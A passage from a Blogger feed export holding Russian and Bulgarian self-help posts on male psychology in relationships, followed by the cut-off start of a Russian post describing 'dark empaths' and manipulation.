стать его партнёром, неосознанно берёте на себя роль его матери. И ни один мужчина не хочет спать с матерью.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003EЧего он на самом деле хочет в этот момент?\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003EЕму не нужны твои решения. Он хочет чего-то гораздо более сложного и мощного. Он хочет твоего доверия. Он хочет, чтобы ты села рядом с ним, положила ему руку на его, посмотрела ему в глаза и сказала со всей своей женской силой: «Любимый, я не знаю, через что ты проходишь, но я знаю одно. Ты самый сильный мужчина из всех, кого я знаю. И я знаю, что ты найдешь решение. А я здесь, прямо здесь, рядом с тобой».\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003EВот и всё. Эта простая фраза не даёт ему решения. Она даёт ему нечто гораздо более важное. Она придаёт ему сил. Она говорит ему: «Я верю в тебя». И это единственное топливо, которое ему нужно, чтобы свернуть горы ради тебя.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003EНаучиться перестать быть «спасительницей» и принять силу своей «Королевы», которая правит доверием, а не контролем, — это самый глубокий процесс женской трансформации.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u0026nbsp;P.S. Вам было приятно? Делитесь этой записью с друзьями!\u003Cdiv\u003E\u003Cbr \/\u003E\u0026nbsp;    \n\n\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/7437237449505583941\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/09\/muzhskaya-psihologiya.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/7437237449505583941"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/7437237449505583941"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/09\/muzhskaya-psihologiya.html","title":"Мужская психология"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2dmCBpbZnMzmgl9L1VHhjgDzxs2C0xdswLbl2OIWZ4pirudOiJm6S2Kairw42tV36brudbJCuJ692OGKinkCnL7bCYy0Lh5dDhYHAG2XBwZNJxRFjfNJpmvAxoL7Y0HmOqMknnJJmdK2o5EooAkQIj2iuUw81CkD41yR01F3xQJI3-1gcVEzBYu1ib78g\/s72-w640-h426-c\/MP-3-min.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-1560621010376123643"},"published":{"$t":"2025-09-08T10:18:00.007+03:00"},"updated":{"$t":"2025-09-08T10:18:52.684+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-Bg"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Психология"}],"title":{"type":"text","$t":"Мъжката психология"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Мъжката психология\" border=\"0\" data-original-height=\"316\" data-original-width=\"474\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi1nj9aUGjxxVJtunPPP_kzHCBT8F1-t3JciLcs7y0dgFOd8VqmOBrownmkrThfmqCD6G1KeHMeez0H_QOle7_sWUkbY6slmcp1pzESNaltgyuki3kz5VQTE8X_M4vH1hDgKDn_zzfSa6FS9JMRxOwvZOmT04XG6WVTnObucbsXNj-dY099_h5GV0QJ87PT\/w640-h426\/MP-2-min.jpg\" title=\"Мъжката психология\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Той се прибира. Уморен, стресиран, мълчалив. Ти, в своята безкрайна любов и грижа, веднага усещаш, че нещо не е наред. Сядаш до него и питаш “Какво има, любов? Разкажи ми.\"\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri;\"\u003EТой въздъхва “Проблеми в работата.\"\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri;\"\u003EИ тогава ти, прекрасна, можеща, интелигентна жена, правиш това, което си научена да правиш най-добре. Започваш да помагаш.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\"А ти пробва ли да говориш с шефа?\", \"Защо не направиш \u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003Eнещо\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E?\", \"Аз имам една идея...\". Ти му даваш решения. Предлагаш стратегии. Опитваш се да \"поправиш\" неговия проблем.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003EИ тогава се случва. Той избухва. Или се затваря още по-дълбоко в ледената си пещера.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\"Остави ме на мира!\", \"Ти не разбираш!\", \"Нямам нужда от помощ!\".\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;А ти оставаш там, сама, с разбито сърце и един смазващ въпрос: \"Но аз просто исках да помогна.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003EЗащо \u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003Eтой \u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003Eсе ядоса?\"\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Днес ще ти разкрия една от най-дълбоките, най-пазени тайни на мъжката душа. Истината, която, веднъж осъзната, ще промени завинаги начина, по който общуваш с мъжа до себе си.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Той не се ядосва на твоята помощ. Той се ядосва, защото твоята помощ, без да осъзнаваш, за него звучи като присъда. Присъдата, че той е некадърен.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Когато един мъж е изправен пред проблем, неговата най-дълбока, първична нужда е да докаже на себе си (и на теб), че може да се справи сам. Неговата стойност като мъж е дълбоко обвързана със способността му да бъде герой, да решава проблеми, да бъде скала.\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri;\"\u003EКогато ти му предлагаш решения, той не чува \"Обичам те и искам да ти помогна\". Той чува:\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\"Аз не ти вярвам, че можеш да се справиш сам.\"\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\"Ти си слаб и неспособен.\"\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\"Аз знам по-добре от теб.\"\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003EТи, в своя опит да бъдеш негов партньор, несъзнателно влизаш в ролята на негова майка. А никой мъж не иска да спи с майка си.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003EКакво всъщност иска той в този момент?\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Той не иска твоите решения. Той иска нещо много по-трудно и много по-могъщо. Той иска твоето \u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003Eдоверие\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003EТой иска ти да седнеш до него, да сложиш ръка на неговата, да го погледнеш в очите и да му кажеш с цялата си женска сила:\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\"Любов\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp;\u003Cspan style=\"font-family: Calibri;\"\u003Eмоя\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E, не знам през какво минаваш, но знам едно. Ти си най-силният мъж, когото познавам. И знам, че ще намериш решение. А аз съм тук, до теб.\"\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Това е. Това е всичко.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003EТази проста фраза не му дава решение. Тя му дава нещо много по-важно. Тя му дава сила. Тя му казва: \"Аз вярвам в теб.\" И това е единственото гориво, от което той има нужда, за да премести планини заради теб.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Да се научиш да спреш да бъдеш \"спасител\" и да влезеш в силата на своята \"Кралица\", която управлява с доверие, а не с контрол, е най-дълбокият процес на женска трансформация.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003EЩе съм благодарна да оцените моя труд и гласувате за блога ми на:\u0026nbsp;\u003Cdiv\u003E\u003Cbr \/\u003E\u0026nbsp;    \n\n\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/1560621010376123643\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/09\/mzhkata-psihologiya.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/1560621010376123643"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/1560621010376123643"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/09\/mzhkata-psihologiya.html","title":"Мъжката психология"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi1nj9aUGjxxVJtunPPP_kzHCBT8F1-t3JciLcs7y0dgFOd8VqmOBrownmkrThfmqCD6G1KeHMeez0H_QOle7_sWUkbY6slmcp1pzESNaltgyuki3kz5VQTE8X_M4vH1hDgKDn_zzfSa6FS9JMRxOwvZOmT04XG6WVTnObucbsXNj-dY099_h5GV0QJ87PT\/s72-w640-h426-c\/MP-2-min.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-3247056300973584078"},"published":{"$t":"2025-08-25T17:37:00.003+03:00"},"updated":{"$t":"2025-08-25T17:37:45.323+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-Ru"}],"title":{"type":"text","$t":"Эмпатия и манипуляция"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhIcmL4Xksyw7sklZMwKPtxPTUfdFuh8YVzAz_i2APydW2Ch6DFGSi4UX-J4CEw32s1Cmu_W5n17Sl7TnLPU7IDmCvV1YDHrMrZIEnUYrhK-MpdNNBKrMTbisd5UWwNkejoo7CwrXmhQVjUzWrOl3jGDXLaf4Y11Dg1xdN0hnz70oDkCqibyGH5aFtb_t57\/s1280\/EM-3-min.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Эмпатия и манипуляция\" border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhIcmL4Xksyw7sklZMwKPtxPTUfdFuh8YVzAz_i2APydW2Ch6DFGSi4UX-J4CEw32s1Cmu_W5n17Sl7TnLPU7IDmCvV1YDHrMrZIEnUYrhK-MpdNNBKrMTbisd5UWwNkejoo7CwrXmhQVjUzWrOl3jGDXLaf4Y11Dg1xdN0hnz70oDkCqibyGH5aFtb_t57\/w640-h360\/EM-3-min.png\" title=\"Эмпатия и манипуляция\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Эмпатия обычно считается положительной чертой, позволяющей нам устанавливать глубокую связь с другими людьми и понимать их эмоции. Но не всякая эмпатия используется во благо.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Тёмный эмпат — это человек, сочетающий способность понимать эмоции других с такими тёмными чертами, как нарциссизм, макиавеллизм или даже психопатия. Это парадоксальное сочетание делает тёмных эмпатов особенно интересными, но и потенциально опасными, поскольку они способны манипулировать и контролировать, сохраняя при этом знание об эмоциях других.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EЧто такое тёмный эмпат?\u003C\/h3\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Тёмный эмпат — это человек, способный понимать эмоции других, но использующий эту информацию для манипуляции и личной выгоды. В отличие от традиционных нарциссов или психопатов, которым часто не хватает эмпатии, тёмные эмпаты умеют считывать социальные сигналы и создавать прочные эмоциональные связи. Но эта способность используется не для того, чтобы помочь, а для того, чтобы извлечь пользу из ситуации.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EКлючевые черты тёмного эмпата\u003C\/h3\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E∎Высокая когнитивная эмпатия, низкая эмоциональная эмпатия\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E∎Они понимают и анализируют эмоции других, но не устанавливают с ними эмоциональную связь. Это позволяет им манипулировать людьми без чувства вины.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E∎Обаяние и харизма\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E∎Как и нарциссы, тёмные эмпаты часто харизматичны и привлекательны. Они умеют привлекать людей и создавать иллюзию близости.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E∎Склонность к манипуляциям. Используя своё понимание человеческого поведения, они легко манипулируют другими, играя на страхах и уязвимостях.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E∎Макиавеллистские стратегии. Они используют стратегии манипуляции и контроля, но добавляют к ним эмпатию, чтобы получить более глубокий доступ к слабостям других.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E∎Эмоциональный контроль. Тёмные эмпаты сохраняют спокойствие и сдержанность, что делает их более опасными, поскольку они действуют более расчётливо.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EПримеры тёмных эмпатов\u003C\/h3\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E∎Манипулятор на рабочем месте\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Представьте себе коллегу, который, кажется, заботится о вас, но со временем вы понимаете, что он или она использует вашу информацию против вас для продвижения 